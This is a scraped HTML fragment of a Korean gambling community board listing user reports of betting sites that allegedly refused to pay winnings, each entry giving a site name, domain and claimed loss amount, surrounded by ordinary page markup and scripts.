					<i class="fa fa-thumbs-up"></i> <span id="it_like">71</span>
				</button>
				<button type="button" class="btn btn-color btn-sm" onclick="apms_like('admin', 'follow', 'it_follow'); return false;" title="Follow">
					<i class="fa fa-users"></i> <span id="it_follow">29</span>
				</button>
			</div>
		</div>
		<div class="auth-info">
			<div style="margin-bottom:4px;">
				<span class="pull-right">Lv.119</span>
				<b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'lpmdztF4m6Gdx5yfX5qhoA--', '');"><span class="member"><span class="lv-icon lv-admin">M</span> 최고관리자</span></a></b> &nbsp;<span class="text-muted font-11">최고관리자</span>
			</div>
			<div class="div-progress progress progress-striped no-margin">
				<div class="progress-bar progress-bar-exp" role="progressbar" aria-valuenow="88" aria-valuemin="0" aria-valuemax="100" style="width: 88%;">
					<span class="sr-only">5,075,030 (88.2%)</span>
				</div>
			</div>
			<p style="margin-top:10px;">
				등록된 서명이 없습니다.			</p>
		</div>
		<div class="clearfix"></div>
	</div>
</div>	
	<h3 class="view-comment">Comments</h3>
	
<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>

<section id="bo_vc" class="comment-media">
    </section>

	<div class="print-hide well text-center">
					<a href="https://www.sonsofheaven.com/bbs/login.php?wr_id=1019&amp;url=%2Fbbs%2Fboard.php%3Fbo_table%3Dmt_toto%26amp%3Bwr_id%3D1019">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>

<script src="https://www.sonsofheaven.com/js/md5.js"></script>

	<div class="clearfix"></div>

	<div class="print-hide view-btn text-right">
		<div class="btn-group">
																								<a href="./board.php?bo_table=mt_toto&amp;page=" class="btn btn-black btn-sm">
				<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
			</a>
								</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>
<div class="mobile_wrap">
    
	<div class="search_wrap">
		<form name="fhsearch" method="get" role="form" class="form">
				<input type="hidden" name="bo_table" value="mt_toto">
				<input type="hidden" name="sca" value="">
		<select name="sfl" class="search_sel">
								<option value="wr_subject">제목</option>
								<option value="wr_content">내용</option>
								<option value="wr_subject||wr_content">제목+내용</option>
								<option value="mb_id,1">회원아이디</option>
								<option value="mb_id,0">회원아이디(코)</option>
								<option value="wr_name,1">글쓴이</option>
								<option value="wr_name,0">글쓴이(코)</option>
							</select>
							<input type="text" name="stx" value="" class="search_input" maxlength="20" placeholder="검색어">
		<input type="button" class="search_btn" value="검색" />
		</form>
</div>

</div>
<section class="board-list">

		
	<style>
		.list-wrap .list-container { overflow:hidden; margin-right:-15px; margin-bottom:0px; }
		.list-wrap .list-row { float:left; width:25%; }
		.list-wrap .list-item { margin-right:15px; margin-bottom:30px; }
	</style>
	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="mt_toto">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">

			<div class="list-container">
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
						    <span class="cut">개어처구니가없네요 ABS 토토 ​​​​3060만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241016165814_307e851660bc18e4e666ce92133f9e4d_092n_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">ABS</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​abs-00.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">30,600,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.10.16 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">11,730</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241016165814_307e851660bc18e4e666ce92133f9e4d_092n_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354" class="ellipsis">
										개어처구니가없네요 ABS 토토 ​​​​3060만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1354'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: ABS</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​abs-00.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 30,600,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.10.16 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">11,730</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
						    <span class="cut">모든 메뉴 비활성화되고 전화옵니다 위하여​ 토토 ​​​​​450만원 먹튀… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241016165341_7899ccfe99a0478b9793a9f7573f1647_b8ad_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">위하여​</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">dh-hh.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">4,500,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.10.16 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">11,653</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241016165341_7899ccfe99a0478b9793a9f7573f1647_b8ad_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353" class="ellipsis">
										모든 메뉴 비활성화되고 전화옵니다 위하여​ 토토 ​​​​​450만원 먹튀… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1353'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 위하여​</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: dh-hh.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 4,500,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.10.16 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">11,653</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
						    <span class="cut">먹당했습니다 사용중지하세요 플레이어 토토 ​​​​​​368만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241007213018_b3607f0876e56dfd53b0bee4c181b497_feqa_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">플레이어</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">dh-hh.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">3,680,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.10.07 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">11,920</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241007213018_b3607f0876e56dfd53b0bee4c181b497_feqa_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352" class="ellipsis">
										먹당했습니다 사용중지하세요 플레이어 토토 ​​​​​​368만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1352'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 플레이어</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: dh-hh.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 3,680,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.10.07 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">11,920</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
						    <span class="cut">5초도 안걸려서 바로 아이디 탈퇴 처리 샤넬 토토 ​163만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241007212926_b3607f0876e56dfd53b0bee4c181b497_cjju_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">샤넬</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">cncn-boss77.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,630,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.10.07 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">11,973</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2410/thumb-20241007212926_b3607f0876e56dfd53b0bee4c181b497_cjju_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351" class="ellipsis">
										5초도 안걸려서 바로 아이디 탈퇴 처리 샤넬 토토 ​163만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1351'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 샤넬</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: cncn-boss77.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,630,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.10.07 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">11,973</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
						    <span class="cut">원금빼고 그냥 돈이 다 회수 윈 플러스(WIN PLUS) 토토 ​​​72… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240729181917_06d809cda16d72af13e5dccd2fa37c3f_fsaa_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">윈 플러스(WIN PLUS)</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">winplus222.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">7,220,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.29 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">16,573</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240729181917_06d809cda16d72af13e5dccd2fa37c3f_fsaa_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350" class="ellipsis">
										원금빼고 그냥 돈이 다 회수 윈 플러스(WIN PLUS) 토토 ​​​72… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1350'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 윈 플러스(WIN PLUS)</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: winplus222.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 7,220,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.29 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">16,573</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
						    <span class="cut">문자와서 가입 젤로 (JELLO) 토토 ​​​26만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240729181740_06d809cda16d72af13e5dccd2fa37c3f_8vch_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">젤로 (JELLO)</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">jjj-333.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">260,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.29 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">16,344</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240729181740_06d809cda16d72af13e5dccd2fa37c3f_8vch_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349" class="ellipsis">
										문자와서 가입 젤로 (JELLO) 토토 ​​​26만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1349'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 젤로 (JELLO)</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: jjj-333.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 260,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.29 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">16,344</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
						    <span class="cut">천천히 배팅하는 스타일이라 느긋하게 하고있는데 포시즌 토토 ​​​150만… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240722190414_ff396456f3f8ec0753498b3c21fb83c5_vdy8_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">포시즌</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​fss11.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,500,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.22 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">17,409</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240722190414_ff396456f3f8ec0753498b3c21fb83c5_vdy8_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348" class="ellipsis">
										천천히 배팅하는 스타일이라 느긋하게 하고있는데 포시즌 토토 ​​​150만… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1348'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 포시즌</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​fss11.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,500,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.22 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">17,409</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
						    <span class="cut">인정하니 마니 지랄 그리디 토토 ​​​​288만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240722190309_ff396456f3f8ec0753498b3c21fb83c5_yftl_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">그리디</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​vip-cong1.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">2,880,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.22 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">17,255</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240722190309_ff396456f3f8ec0753498b3c21fb83c5_yftl_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347" class="ellipsis">
										인정하니 마니 지랄 그리디 토토 ​​​​288만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1347'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 그리디</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​vip-cong1.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 2,880,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.22 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">17,255</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
						    <span class="cut">작업배팅이니 뭐니 하면서 먹튀 장수촌 토토 ​190만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240715155004_b9a72411a3b08706c460232c09ef7a06_r498_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">장수촌</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">sksk77.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,900,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.15 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">18,386</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240715155004_b9a72411a3b08706c460232c09ef7a06_r498_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346" class="ellipsis">
										작업배팅이니 뭐니 하면서 먹튀 장수촌 토토 ​190만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1346'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 장수촌</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: sksk77.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,900,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.15 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">18,386</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
